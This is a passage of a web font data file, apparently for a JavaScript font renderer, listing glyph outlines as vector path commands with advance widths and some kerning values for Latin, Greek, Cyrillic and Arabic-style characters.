-304v0,-172,117,-269,258,-305v119,-31,406,-52,481,-89v18,-197,-77,-263,-255,-263v-179,0,-237,55,-277,202r-176,-24v41,-230,210,-327,479,-327v221,0,367,58,402,235v17,88,7,287,9,406xm291,-370v-76,130,31,253,189,253v143,0,256,-71,304,-170v24,-50,31,-154,29,-246v-75,43,-348,64,-451,104v-31,12,-56,33,-71,59xm274,-1227r0,-148r624,0r0,148r-624,0"},{"d":"350,-371v31,142,165,238,340,238v168,0,288,-92,341,-209v28,-62,45,-150,56,-264r43,-455r192,0v-26,254,-38,568,-111,761v-75,196,-256,332,-532,329v-268,-3,-422,-143,-503,-349v-68,-172,-60,-495,-76,-741r194,0r4,172v4,177,12,299,23,367v156,-5,263,-71,276,-254r21,-285r192,0r-24,334v-8,180,-64,246,-200,307v-58,26,-137,41,-236,49xm800,-467v-1,-46,38,-84,84,-84v45,0,84,39,84,84v0,46,-38,85,-84,84v-49,-2,-82,-34,-84,-84","w":1422},{"d":"571,0r0,-621r-565,-845r236,0r289,442v53,83,103,165,149,248v44,-77,97,-163,160,-259r284,-431r226,0r-585,845r0,621r-194,0xm798,-1556r-145,0r-231,-280r241,0","w":1366},{"d":"162,0r0,-1466r1060,0r0,173r-866,0r0,449r811,0r0,172r-811,0r0,499r900,0r0,173r-1094,0xm414,-1589r0,-148r624,0r0,148r-624,0","w":1366},{"d":"662,0r0,-351r-636,0r0,-165r669,-950r147,0r0,950r198,0r0,165r-198,0r0,351r-180,0xm662,-516r0,-661r-459,661r459,0"},{"d":"411,-659v-53,0,-153,40,-152,88v0,27,20,54,60,79v31,19,79,40,142,63v93,-45,187,-81,283,-108r-48,164v-206,52,-327,108,-456,226r-31,-17v16,-57,43,-108,79,-146v-54,-37,-160,-67,-167,-140v33,-143,154,-369,311,-369v92,0,121,32,175,98r-52,131v-35,-26,-106,-69,-144,-69","w":845},{"d":"827,-1864r175,0r0,1520r-1025,0r0,-175r850,0r0,-1345xm447,-899r0,-965r175,0r0,1140r-645,0r0,-175r470,0","w":1451},{"d":"1014,-575v110,303,-103,604,-398,604r0,182r-106,0r0,-180v-271,-26,-409,-168,-437,-438r181,-34v21,185,107,296,256,320r0,-573v-134,-28,-300,-100,-360,-219v-29,-58,-46,-121,-46,-193v0,-236,153,-392,406,-409r0,-86r106,0r0,86v228,19,360,153,391,361r-186,28v-20,-136,-81,-210,-205,-237r0,519v171,42,227,60,317,143v37,34,63,77,81,126xm510,-1365v-127,16,-226,111,-226,245v0,152,87,211,226,253r0,-498xm616,-121v136,-15,247,-132,242,-284v-6,-172,-82,-207,-242,-264r0,548"},{"d":"156,0r0,-1466r199,0r770,1151r0,-1151r186,0r0,1466r-199,0r-770,-1152r0,1152r-186,0xm1026,228v0,130,-126,193,-293,193v-42,0,-89,-4,-140,-12r11,-117v29,3,58,4,87,4v111,0,167,-25,167,-76v0,-53,-78,-74,-159,-65r0,-105v173,-23,327,37,327,178","w":1479},{"d":"162,0r0,-1466r1060,0r0,173r-866,0r0,449r811,0r0,172r-811,0r0,499r900,0r0,173r-1094,0xm699,-1691v110,0,159,-42,178,-135r123,0v-18,160,-121,259,-295,259v-176,0,-278,-97,-296,-259r123,0v18,86,68,135,167,135","w":1366},{"d":"150,0r0,-1466r194,0r0,1293r722,0r0,173r-916,0xm304,-1556r133,-280r236,0r-220,280r-149,0"},{"d":"289,51r104,0r0,380r-104,0r0,-380","w":682},{"d":"714,285r-78,145r-162,-84r74,-146xm705,-1060r-75,143r-156,-86r72,-139xm984,-855v73,114,92,200,93,388r0,174v-7,342,-215,438,-586,441v-250,1,-422,-80,-422,-306v0,-223,70,-340,154,-517r40,18v-70,151,-115,220,-115,379v0,181,143,254,341,253v126,0,238,-22,335,-67v121,-55,181,-133,181,-232v0,-134,-40,-250,-104,-326","w":1077},{"d":"800,25v-432,0,-691,-312,-701,-739v-10,-457,272,-778,702,-778v440,0,700,311,700,761v0,448,-266,756,-701,756xm1301,-732v-5,-346,-170,-593,-499,-593v-137,0,-255,47,-354,141v-99,94,-149,252,-149,473v0,327,198,570,500,570v314,0,507,-246,502,-591xm516,-1556r0,-205r188,0r0,205r-188,0xm889,-1556r0,-205r188,0r0,205r-188,0","w":1593},{"d":"134,0r0,-1062r180,0r0,432r426,-432r233,0r-406,394r447,668r-222,0r-351,-543r-127,122r0,421r-180,0","w":1024},{"d":"986,-440v6,297,-155,459,-429,464v-187,4,-328,-100,-383,-220v-26,-58,-38,-137,-38,-237r0,-629r180,0r0,629v-6,189,89,303,244,309v107,4,195,-76,224,-152v15,-40,23,-97,23,-171r0,-615r179,0r0,622xm442,-1194r133,-280r236,0r-220,280r-149,0","w":1120},{"d":"459,-54r-77,146r-160,-86r74,-146xm507,196r-78,144r-162,-86r75,-143xm277,286r-76,145r-162,-84r74,-145xm153,183r-160,-90r70,-144r167,90xm383,-934v107,136,117,161,117,397r0,244r-570,0r0,-174r497,0v-5,-176,-25,-197,-122,-304","w":500},{"d":"168,170r-168,168r-168,-168r168,-168xm104,170r-104,-104r-104,104r104,104","w":0},{"d":"136,-1466r1059,0r0,173r-1059,0r0,-173xm230,-819r871,0r0,172r-871,0r0,-172xm109,-173r1113,0r0,173r-1113,0r0,-173","w":1331},{"d":"2048,-1150r-100,0r0,-223r-223,0r0,-100r323,0r0,323xm1473,-1373r-323,0r0,-100r323,0r0,100xm2048,-575r-100,0r0,-323r100,0r0,323xm1782,-611v0,161,-70,241,-211,241v-57,0,-103,-15,-138,-45r73,-79v17,17,38,26,65,26v63,0,95,-46,95,-138r0,-484r116,0r0,479xm898,-1373r-323,0r0,-100r323,0r0,100xm2048,0r-323,0r0,-100r223,0r0,-223r100,0r0,323xm1423,-591v0,139,-91,209,-274,209r-240,0r0,-708r235,0v166,0,249,62,249,186v0,61,-30,109,-89,145v79,31,119,87,119,168xm323,-1373r-223,0r0,223r-100,0r0,-323r323,0r0,100xm1473,0r-323,0r0,-100r323,0r0,100xm537,-1102v213,0,317,146,317,367v0,220,-105,365,-317,365v-212,0,-314,-146,-314,-365v0,-221,101,-367,314,-367xm100,-575r-100,0r0,-323r100,0r0,323xm898,0r-323,0r0,-100r323,0r0,100xm323,0r-323,0r0,-323r100,0r0,223r223,0r0,100xm1277,-893v0,-66,-54,-99,-163,-99r-89,0r0,194r101,0v101,0,151,-32,151,-95xm1307,-591v0,-73,-57,-109,-171,-109r-111,0r0,220r124,0v105,0,158,-37,158,-111xm738,-735v0,-179,-67,-269,-201,-269v-132,0,-198,90,-198,269v0,178,66,267,198,267v134,0,201,-89,201,-267","w":2048},{"d":"0,-703r2047,0r0,386r-2047,0r0,-386","w":2048},{"d":"446,-1152v-22,0,-39,58,-65,52v-125,-32,-262,-154,-261,-303v0,-42,14,-63,41,-63v48,0,123,30,225,91v114,67,211,145,287,236v103,124,152,219,141,357v-1,9,-5,21,-10,35v-37,-83,-93,-169,-166,-258v-81,-98,-145,-147,-192,-147xm931,-978v0,-138,-19,-242,-47,-357r33,-84v13,-33,26,-60,37,-83v17,96,35,199,49,311r64,508v12,84,31,143,54,180v27,44,53,36,109,36r0,174v-103,6,-146,-12,-196,-91v-51,-81,-58,-258,-68,-410v-64,178,-121,300,-171,366v-59,77,-143,129,-251,154v-92,21,-249,32,-470,32r0,-28v179,-54,313,-101,401,-140v142,-63,250,-135,323,-217v89,-99,133,-216,133,-351xm266,-1623v40,-3,34,-1,71,-15v-5,41,-48,57,-94,73r-186,64v0,-31,33,-58,100,-81v-33,-18,-65,-35,-68,-71v-4,-42,111,-160,157,-149v38,-1,61,41,43,78v-4,10,-10,20,-17,32v-21,-19,-43,-28,-67,-28v-23,-1,-64,11,-65,30v0,22,96,69,126,67","w":1230},{"d":"1078,-1281r0,-185r184,0v-3,125,12,270,-36,348v-25,41,-62,74,-114,97r-45,-68v72,-34,99,-86,102,-192r-91,0xm520,-1086v134,-2,235,65,293,146r0,-526r179,0r0,1466r-167,0r0,-134v-100,176,-355,204,-531,88v-137,-90,-223,-262,-223,-484v1,-313,147,-551,449,-556xm537,-937v-194,0,-281,169,-281,407v0,136,29,238,86,305v57,67,125,101,203,101v186,0,283,-165,283,-391v0,-145,-28,-252,-84,-320v-56,-68,-125,-102,-207,-102","w":1259},{"d":"594,-908r0,463r-463,0r0,-463r463,0xm518,-832r-311,0r0,311r311,0r0,-311","w":726},{"d":"498,-678v-3,264,-183,387,-465,385r-103,0r0,-174v140,2,279,-7,375,-41v136,-49,167,-160,80,-251v-16,-17,-49,-37,-97,-62r-33,31v-52,-44,-167,-110,-180,-171v9,-269,127,-344,353,-432r282,-110r0,173r-209,70v-83,27,-151,51,-202,75v-120,56,-128,62,-34,137r81,60v159,123,249,212,379,375v49,61,121,146,198,146r131,0r0,174v-143,3,-201,4,-295,-84v-72,-67,-172,-225,-261,-301xm710,-1794r0,169v-230,84,-484,197,-656,309r0,-106v153,-141,437,-279,656,-372","w":1054},{"d":"317,-603v0,440,-69,672,-224,987r44,45v237,-271,389,-560,389,-1024v0,-449,-162,-753,-387,-1013r-46,42v129,284,224,594,224,963","w":653},{"d":"446,-1152v-22,0,-39,58,-65,52v-125,-32,-262,-154,-261,-303v0,-42,14,-63,41,-63v48,0,123,30,225,91v114,67,211,145,287,236v103,124,152,219,141,357v-1,9,-5,21,-10,35v-37,-83,-93,-169,-166,-258v-81,-98,-145,-147,-192,-147xm931,-978v0,-138,-19,-242,-47,-357r33,-84v13,-33,26,-60,37,-83v17,96,35,199,49,311r64,508v12,84,31,143,54,180v27,44,53,36,109,36r0,174v-103,6,-146,-12,-196,-91v-51,-81,-58,-258,-68,-410v-64,178,-121,300,-171,366v-59,77,-143,129,-251,154v-92,21,-249,32,-470,32r0,-28v179,-54,313,-101,401,-140v142,-63,250,-135,323,-217v89,-99,133,-216,133,-351","w":1230},{"d":"191,0r0,-1466r194,0r0,1466r-194,0","w":569},{"d":"401,0r0,-1466r1060,0r0,173r-866,0r0,449r811,0r0,172r-811,0r0,499r900,0r0,173r-1094,0xm-89,-1186r133,-280r236,0r-220,280r-149,0","w":1606},{"d":"470,-293v-105,-3,-203,17,-249,-55v-107,-166,-74,-547,-113,-790v-15,-87,-39,-136,-89,-184r123,-194v71,259,54,345,75,779v6,119,32,193,52,228v37,66,117,34,201,42r0,174xm234,70v40,-3,34,-1,71,-15v-5,41,-48,57,-94,73r-186,64v0,-31,33,-58,100,-81v-33,-18,-65,-35,-68,-71v-4,-42,111,-160,157,-149v38,-1,61,40,43,77v-4,10,-10,21,-17,33v-21,-19,-43,-28,-67,-28v-23,-1,-64,11,-65,30v0,22,96,69,126,67","w":470},{"d":"147,-691v39,-104,118,-184,248,-184v68,0,145,38,241,100v50,32,309,285,389,308r60,0r0,174r-1155,0r0,-174r815,0v-177,-129,-311,-258,-598,-224xm706,-56r-74,145r-164,-84r76,-145xm672,213r-74,146r-163,-86r77,-146xm478,37r-75,143r-165,-85r78,-144","w":1085},{"d":"769,-1325v-283,0,-455,262,-455,552v0,294,118,498,354,611r0,162r-571,0r0,-173r320,0v-203,-169,-304,-376,-304,-620v0,-281,127,-492,306,-607v179,-115,511,-120,689,-7v175,111,311,326,311,614v0,244,-101,451,-304,620r320,0r0,173r-570,0r0,-162v237,-111,356,-311,356,-601v0,-300,-170,-562,-452,-562","w":1531,"k":{"\u03ab":47,"\u03a5":47}},{"d":"198,0r0,-1062r180,0r0,1062r-180,0xm164,-1314v-50,1,-78,39,-76,95r-133,0v-4,-130,80,-228,203,-228v41,0,98,18,169,54v39,20,71,30,94,30v54,0,64,-29,73,-87r130,0v-1,137,-71,225,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36","w":569},{"d":"152,0r0,-1466r292,0r347,1038r70,217r78,-235r351,-1020r261,0r0,1466r-187,0r0,-1227r-426,1227r-175,0r-424,-1248r0,1248r-187,0","w":1706},{"d":"12,-1617v51,0,113,72,145,126r0,83r-57,0v-142,0,-213,23,-213,68v-6,21,43,146,44,206v0,19,-4,43,-12,72r-58,-193v-60,-164,49,-229,213,-236v-45,-53,-91,-80,-144,-20r-22,-13v25,-62,59,-93,104,-93","w":0},{"d":"552,-1145v118,-80,194,-122,350,-139r0,-337r76,0r0,337v160,13,242,56,349,141r290,-284r52,53r-286,286v86,110,134,205,143,358r336,0r0,69r-335,0v-13,126,-60,242,-143,347r285,291r-57,50r-283,-282v-123,88,-182,120,-351,141r0,337r-76,0r0,-337v-159,-22,-239,-58,-345,-138r-294,278r-51,-51r285,-286v-82,-106,-127,-196,-145,-354r-336,0r0,-69r336,0v15,-160,60,-244,144,-349r-284,-287r48,-57xm937,-186v275,0,513,-238,513,-513v0,-275,-238,-512,-513,-512v-275,0,-512,237,-512,512v0,275,237,513,512,513","w":1877},{"d":"758,-1502r-78,145r-162,-84r74,-146xm771,-1026v77,0,92,38,94,122v5,202,-211,264,-413,212v-30,-7,-74,-19,-132,-37r17,-21v135,10,254,18,353,-24v55,-23,83,-48,83,-79v0,-68,-101,-45,-167,-45v-35,0,-60,-18,-60,-57v0,-120,165,-327,271,-350r-19,131v-81,22,-160,53,-166,125v9,51,95,23,139,23xm181,-853v-34,83,-55,115,-55,200v0,73,38,124,115,153v57,22,141,33,252,33r637,0r-125,-848r-52,-25v0,-98,18,-175,48,-247r15,11v-3,79,116,100,180,127v1,57,-20,152,-35,192r-48,-16r118,784r0,196r-738,0v-159,0,-273,-19,-340,-57v-131,-74,-131,-254,-61,-408v9,-21,27,-59,55,-115","w":1231},{"d":"36,-1831r0,2185r198,0r0,71r-270,0r0,-2256r72,0","w":0},{"d":"305,-1592v72,0,131,55,131,127v0,71,-60,133,-131,133v-70,0,-131,-63,-131,-133v0,-70,60,-127,131,-127xm948,-1591r-706,1402r-109,0r700,-1402r115,0xm769,-435v70,0,132,62,132,133v0,71,-60,130,-132,130v-71,0,-129,-59,-129,-130v0,-70,59,-133,129,-133","w":1077},{"d":"323,-1710v49,6,79,-80,78,-136r21,-7v26,105,8,263,-95,263v-28,0,-48,-12,-67,-25v-23,42,-57,83,-106,84v-103,2,-96,-139,-57,-213r21,-8v-3,43,-14,109,32,112v65,-9,79,-72,99,-156r21,-6v11,59,10,87,53,92xm418,-1571v0,31,-17,61,-52,90r-290,117v0,-29,14,-58,43,-85xm418,-1448v0,31,-17,62,-51,92r-291,117v0,-29,14,-57,43,-84","w":433},{"d":"378,426v-124,1,-215,-90,-215,-221v0,-53,12,-122,35,-206r0,-1465r194,0r0,1466r-74,0v-19,52,-29,99,-29,140v0,86,61,153,144,152v51,0,107,-15,168,-46r0,119v-79,41,-154,61,-223,61","w":569},{"d":"1593,-309v0,206,-171,309,-422,309r-450,0r0,-471r-410,0r0,471r-180,0r0,-1062r180,0r0,442r410,0r0,-442r180,0r0,442v217,-2,454,-6,571,83v78,59,121,131,121,228xm901,-141v218,-7,506,40,506,-163v0,-44,-20,-80,-53,-116v-57,-61,-306,-50,-453,-51r0,330","w":1664},{"d":"724,-150v317,0,396,-126,396,-470r0,-846r194,0r0,847v-3,294,-51,449,-230,563v-87,54,-202,81,-343,81v-417,0,-580,-207,-580,-644r0,-847r194,0r0,846v2,232,24,341,157,421v57,34,129,49,212,49xm736,-1685v110,0,159,-42,178,-135r123,0v-18,160,-121,259,-295,259v-176,0,-278,-97,-296,-259r123,0v18,86,68,135,167,135","w":1479},{"d":"136,0r0,-1062r180,0r0,1062r-180,0xm239,-1304r110,-170r204,0r-225,280r-192,0r-216,-280r206,0","w":455},{"d":"1014,425v-130,2,-217,-89,-217,-220v0,-49,17,-139,34,-205r0,-156v-83,120,-195,180,-338,180v-160,0,-293,-83,-333,-196v-20,-56,-29,-133,-29,-232r0,-658r180,0r0,589v4,169,-6,230,81,300v78,63,218,51,300,-6v97,-68,120,-150,120,-314r0,-569r180,0r0,1062r-40,0v-19,52,-29,99,-29,140v0,86,61,153,144,152v51,0,107,-15,168,-46r0,119v-78,40,-152,60,-221,60"},{"d":"1684,-56r-74,145r-164,-84r76,-145xm1650,213r-74,146r-163,-86r77,-146xm1456,37r-75,143r-165,-85r78,-144xm1298,-1394r-77,146r-160,-86r74,-146xm1495,-1216r-78,144r-162,-86r75,-143xm1265,-1126r-76,145r-162,-84r74,-145xm1603,-821v69,111,79,126,79,288r0,240v-125,5,-210,-10,-277,-69v-62,57,-96,69,-212,69r-123,0v-19,304,-259,440,-586,441v-250,1,-422,-80,-422,-306v0,-223,70,-340,154,-517r40,18v-70,151,-115,220,-115,379v0,181,143,254,341,253v128,0,242,-22,343,-67v125,-55,188,-133,188,-232v-1,-136,-50,-243,-119,-326r83,-205v75,123,90,192,93,388v131,-3,296,22,293,-106v0,-45,-6,-81,-14,-123r40,-60v23,141,40,287,191,286v30,1,48,-22,48,-51v-2,-74,-48,-143,-92,-191","w":1682},{"d":"373,221v-12,-64,-70,-63,-157,-67r52,-177r134,0r-33,107v95,8,171,62,171,147v0,124,-130,190,-289,190v-55,0,-103,-4,-144,-12r11,-117v118,6,238,17,255,-71","w":682},{"d":"800,25v-432,0,-691,-312,-701,-739v-10,-457,272,-778,702,-778v440,0,700,311,700,761v0,448,-266,756,-701,756xm1301,-732v-5,-346,-170,-593,-499,-593v-137,0,-255,47,-354,141v-99,94,-149,252,-149,473v0,327,198,570,500,570v314,0,507,-246,502,-591xm677,-1556r133,-280r236,0r-220,280r-149,0","w":1593},{"d":"497,-879v49,0,78,107,78,169v0,59,-15,106,-46,143v-18,22,-72,55,-162,100r440,0r0,174r-366,0v83,37,166,129,166,235v0,100,-31,183,-118,184v-181,1,-350,-159,-340,-347r2,-72r-221,0r0,-174r253,0v47,-125,113,-255,188,-338v45,-49,87,-74,126,-74xm476,-636v0,-63,-13,-95,-40,-95v-29,0,-63,31,-103,94v-19,30,-47,80,-82,150v61,-17,112,-38,153,-63v48,-29,72,-58,72,-86xm457,-35v29,0,59,-12,59,-39v0,-105,-196,-214,-303,-228v-1,158,89,270,244,267","w":807},{"d":"303,-1001v-125,-58,-163,-136,-165,-315r0,-165r193,0r0,209r-94,0v1,104,38,171,110,200","w":455},{"d":"1298,-1394r-77,146r-160,-86r74,-146xm1495,-1216r-78,144r-162,-86r75,-143xm1265,-1126r-76,145r-162,-84r74,-145xm1598,-50r-78,145r-162,-84r74,-146xm1603,-821v69,111,79,126,79,288r0,240v-125,5,-210,-10,-277,-69v-62,57,-96,69,-212,69r-123,0v-19,304,-259,440,-586,441v-250,1,-422,-80,-422,-306v0,-223,70,-340,154,-517r40,18v-70,151,-115,220,-115,379v0,181,143,254,341,253v128,0,242,-22,343,-67v125,-55,188,-133,188,-232v-1,-136,-50,-243,-119,-326r83,-205v75,123,90,192,93,388v131,-3,296,22,293,-106v0,-45,-6,-81,-14,-123r40,-60v23,141,40,287,191,286v30,1,48,-22,48,-51v-2,-74,-48,-143,-92,-191","w":1682},{"d":"45,-1111v0,-222,123,-380,328,-380v203,0,328,158,328,376v0,217,-126,374,-327,375v-203,0,-329,-154,-329,-371xm553,-1120v0,-143,-58,-238,-180,-238v-127,0,-180,93,-180,243v0,146,56,243,180,243v126,0,180,-97,180,-248","w":748},{"d":"470,-293v-105,-3,-203,17,-249,-55v-107,-166,-74,-547,-113,-790v-15,-87,-39,-136,-89,-184r123,-194v71,259,54,345,75,779v6,119,32,193,52,228v37,66,117,34,201,42r0,174","w":470},{"d":"721,25v-399,0,-592,-337,-592,-760v0,-215,47,-394,142,-539v95,-145,245,-217,450,-217v176,0,309,74,400,223r0,-198r831,0r0,173r-650,0r0,448r599,0r0,172r-599,0r0,500r681,0r0,173r-862,0r0,-212v-90,158,-223,237,-400,237xm994,-1192v-121,-151,-306,-191,-471,-77v-144,100,-195,284,-194,549v0,202,40,349,115,446v147,189,405,189,552,0v75,-96,114,-252,114,-471v0,-204,-40,-352,-116,-447","w":2048},{"d":"312,-670v8,299,175,532,460,532v233,0,380,-124,439,-372r187,49v-85,324,-289,486,-612,486v-231,0,-400,-76,-516,-223v-178,-226,-213,-626,-84,-916v93,-209,307,-377,604,-377v314,0,523,172,589,427r-190,50v-55,-205,-189,-307,-400,-307v-292,0,-456,196,-469,478r537,0r0,173r-545,0","w":1472},{"d":"229,57r1101,-1548r156,0r-1100,1548r-157,0xm643,-985v0,162,-151,270,-315,270v-156,0,-268,-82,-294,-211r144,-18v17,70,66,105,147,105v94,0,168,-58,168,-146v0,-78,-66,-143,-149,-143v-47,0,-93,21,-140,64r-141,-25r79,-377r470,0r0,121r-374,0r-34,158v53,-35,109,-53,168,-53v145,0,271,112,271,255xm1367,49v-163,0,-298,-77,-299,-227v0,-99,53,-162,158,-189v-87,-31,-130,-85,-130,-162v0,-134,114,-191,263,-191v161,0,279,58,279,193v0,75,-47,128,-141,160v112,27,168,89,168,184v0,152,-140,232,-298,232xm1363,-615v-64,0,-117,40,-118,96v-2,67,55,102,121,102v62,1,123,-35,123,-97v0,-64,-60,-101,-126,-101xm1363,-311v-85,0,-146,45,-146,121v0,85,50,127,149,127v86,0,148,-46,150,-122v1,-81,-69,-126,-153,-126","w":1708},{"d":"561,-124v161,0,247,-105,267,-265r177,23v-32,227,-196,390,-442,390v-307,0,-483,-221,-483,-551v0,-335,165,-555,484,-559v238,-3,386,130,424,336r-175,27v-28,-126,-104,-215,-242,-215v-210,0,-306,160,-306,406v0,248,88,408,296,408","w":1024,"k":{"\u044d":-23,"\u0447":23,"\u043e":-23,"\u0436":-23}},{"d":"597,-930v-188,0,-282,115,-282,350r0,580r-180,0r0,-1062r162,0r0,151v100,-163,316,-220,515,-141v102,41,151,112,176,224v7,33,10,92,10,175r0,653r-180,0r0,-646v7,-189,-58,-284,-221,-284xm790,228v0,130,-126,193,-293,193v-42,0,-89,-4,-140,-12r11,-117v29,3,58,4,87,4v111,0,167,-25,167,-76v0,-53,-78,-74,-159,-65r0,-105v173,-23,327,37,327,178"},{"d":"1598,-50r-78,145r-162,-84r74,-146xm1398,-1130r-78,145r-162,-84r74,-146xm1603,-821v69,111,79,126,79,288r0,240v-125,5,-210,-10,-277,-69v-62,57,-96,69,-212,69r-123,0v-19,304,-259,440,-586,441v-250,1,-422,-80,-422,-306v0,-223,70,-340,154,-517r40,18v-70,151,-115,220,-115,379v0,181,143,254,341,253v128,0,242,-22,343,-67v125,-55,188,-133,188,-232v-1,-136,-50,-243,-119,-326r83,-205v75,123,90,192,93,388v131,-3,296,22,293,-106v0,-45,-6,-81,-14,-123r40,-60v23,141,40,287,191,286v30,1,48,-22,48,-51v-2,-74,-48,-143,-92,-191","w":1682},{"d":"66,-537v4,-308,152,-549,460,-549v125,0,229,51,310,152r0,-128r166,0r0,918v-2,301,-39,414,-210,515v-152,90,-446,77,-577,-25v-76,-59,-116,-143,-113,-258r175,26v16,124,109,166,244,168v163,2,250,-67,285,-190v9,-37,14,-114,13,-231v-79,93,-177,139,-294,139v-291,0,-463,-252,-459,-537xm539,-937v-186,0,-288,166,-288,387v0,240,92,401,291,401v195,0,292,-161,292,-395v0,-226,-106,-393,-295,-393xm564,-1329v110,0,159,-42,178,-135r123,0v-18,160,-121,259,-295,259v-176,0,-278,-97,-296,-259r123,0v18,86,68,135,167,135"},{"d":"295,-1623v40,-3,34,-1,71,-15v-5,41,-48,57,-94,73r-186,64v0,-31,33,-58,100,-81v-33,-18,-65,-35,-68,-71v-4,-42,111,-160,157,-149v38,-1,61,41,43,78v-4,10,-10,20,-17,32v-21,-19,-43,-28,-67,-28v-23,-1,-64,11,-65,30v0,22,96,69,126,67","w":424},{"d":"995,-445v6,270,-11,308,57,445r-188,0v-19,-37,-31,-81,-36,-131v-115,96,-212,150,-391,155v-213,5,-363,-111,-363,-304v0,-172,117,-269,258,-305v119,-31,406,-52,481,-89v18,-197,-77,-263,-255,-263v-179,0,-237,55,-277,202r-176,-24v41,-230,210,-327,479,-327v221,0,367,58,402,235v17,88,7,287,9,406xm291,-370v-76,130,31,253,189,253v143,0,256,-71,304,-170v24,-50,31,-154,29,-246v-75,43,-348,64,-451,104v-31,12,-56,33,-71,59xm566,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0xm598,-1827r241,0r-231,280r-145,0"},{"d":"156,0r0,-1466r199,0r770,1151r0,-1151r186,0r0,1466r-199,0r-770,-1152r0,1152r-186,0xm734,-1666r110,-170r204,0r-225,280r-192,0r-216,-280r206,0","w":1479},{"d":"398,-434v-176,0,-276,-99,-276,-279r0,-313v115,-35,236,-53,362,-53v316,0,545,201,545,534v0,351,-241,561,-606,561v-130,0,-233,-24,-308,-71r46,-158v65,42,148,63,249,63v233,-1,418,-140,418,-391v0,-222,-138,-383,-356,-381v-56,0,-111,6,-166,19r0,194v0,82,41,123,123,123v33,0,61,-4,84,-12r20,139v-39,17,-84,25,-135,25xm328,-1251r0,-104r402,0r0,104r-402,0","w":1119},{"d":"1098,0r-236,0r-405,-573v-63,34,-99,103,-111,206r-43,367r-198,0r43,-367v20,-171,89,-286,208,-346r-247,-348r235,0r340,475v93,-65,107,-112,125,-262r25,-213r198,0v-19,156,-28,343,-88,451v-33,60,-86,114,-164,161xm519,430r0,-168r-144,0r0,-104r402,0r0,104r-142,0r0,168r-116,0","w":1153},{"d":"724,-150v317,0,396,-126,396,-470r0,-846r194,0r0,847v-3,294,-51,449,-230,563v-87,54,-202,81,-343,81v-417,0,-580,-207,-580,-644r0,-847r194,0r0,846v2,232,24,341,157,421v57,34,129,49,212,49xm449,-1583r0,-148r624,0r0,148r-624,0","w":1479},{"d":"801,-1379r-77,146r-160,-86r74,-146xm998,-1201r-78,144r-162,-86r75,-143xm768,-1111r-76,145r-162,-84r74,-145xm1009,-821v61,91,78,143,78,288r0,240v-120,5,-212,-10,-271,-67v-71,66,-152,69,-287,67v-78,-1,-127,-26,-188,-63v-71,50,-96,62,-218,63r-193,0r0,-174v146,-10,370,45,367,-106v0,-46,-5,-81,-14,-123r41,-60v34,114,58,183,116,244v44,46,97,45,177,45v93,0,151,-24,151,-106v0,-47,-7,-81,-15,-123r42,-60v35,128,39,284,179,286v35,1,62,-25,60,-59v-4,-76,-36,-115,-90,-183","w":1087},{"d":"981,-780v160,45,276,166,276,355v0,305,-215,425,-548,425r-559,0r0,-1466r550,0v217,0,346,53,428,182v39,61,58,126,58,193v0,150,-88,256,-205,311xm344,-850v271,-18,651,83,651,-218v0,-101,-53,-180,-135,-204v-106,-31,-360,-18,-516,-21r0,443xm344,-173r365,0v126,1,174,-10,244,-47v97,-50,140,-242,61,-348v-68,-91,-160,-109,-331,-109r-339,0r0,504","w":1366},{"d":"447,-1062r0,205r-207,0r0,-205r207,0xm400,-697r55,776r0,325r-223,0r0,-325r52,-776r116,0","w":682},{"d":"828,621r0,-2485r175,0r0,2485r-175,0xm448,621r0,-2485r175,0r0,2485r-175,0","w":1451},{"d":"561,-124v161,0,247,-105,267,-265r177,23v-32,227,-196,390,-442,390v-307,0,-483,-221,-483,-551v0,-335,165,-555,484,-559v238,-3,386,130,424,336r-175,27v-28,-126,-104,-215,-242,-215v-210,0,-306,160,-306,406v0,248,88,408,296,408xm561,-1304r110,-170r204,0r-225,280r-192,0r-216,-280r206,0","w":1024},{"d":"425,-1469r-78,145r-160,-86r73,-145xm388,-1130v219,111,304,321,303,663r0,174r-448,0v-67,3,-149,-48,-148,-111v0,-57,5,-90,19,-137r23,0v14,50,43,74,106,74r387,0v1,-252,-73,-410,-257,-469","w":691},{"d":"-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710xm664,-1726r-113,170r-206,0r216,-280r192,0r225,280r-204,0","w":1366},{"d":"459,-922r0,-205r205,0r0,205r-205,0xm1046,-639r-968,0r0,-168r968,0r0,168xm459,-319r0,-205r205,0r0,205r-205,0","w":1124},{"d":"800,25v-432,0,-691,-312,-701,-739v-10,-457,272,-778,702,-778v440,0,700,311,700,761v0,448,-266,756,-701,756xm1301,-732v-5,-346,-170,-593,-499,-593v-137,0,-255,47,-354,141v-99,94,-149,252,-149,473v0,327,198,570,500,570v314,0,507,-246,502,-591","w":1593,"k":{"\u03ab":66,"\u03a5":66,"\u039b":37,"\u0394":43,"\u0391":37}},{"d":"775,-141v242,0,385,-152,429,-373r194,49v-71,291,-272,490,-607,490v-328,0,-510,-141,-611,-376v-52,-122,-78,-253,-78,-393v1,-452,256,-747,692,-747v310,0,508,174,579,427r-191,45v-61,-191,-167,-303,-392,-306v-338,-4,-488,250,-488,580v0,246,69,444,224,535v77,46,160,69,249,69xm776,-1720r-113,170r-206,0r216,-280r192,0r225,280r-204,0","w":1479},{"d":"-610,-1609v-4,-129,79,-229,203,-228v41,0,98,17,169,54v84,44,151,50,167,-57r130,0v-4,152,-69,228,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36v-52,0,-77,32,-76,95r-133,0","w":0},{"d":"50,-1191v0,36,-16,79,-47,129r-9,-4v13,-146,-11,-241,-43,-504v13,-25,28,-54,47,-87v35,223,52,378,52,466","w":0},{"d":"836,-880v98,92,165,180,165,344r0,243v-7,172,-165,326,-298,407v-132,80,-190,87,-340,52v-85,-20,-202,-69,-289,-101r17,-40v81,14,180,41,267,40v195,-3,384,-142,482,-271v58,-77,89,-146,89,-207v0,-126,-75,-227,-150,-310","w":1001},{"d":"124,-1272r0,-209r193,0v-1,119,6,293,-31,358v-30,53,-73,95,-134,122r-44,-71v76,-32,106,-93,110,-200r-94,0","w":455,"k":{"\u2019":37,"s":37," 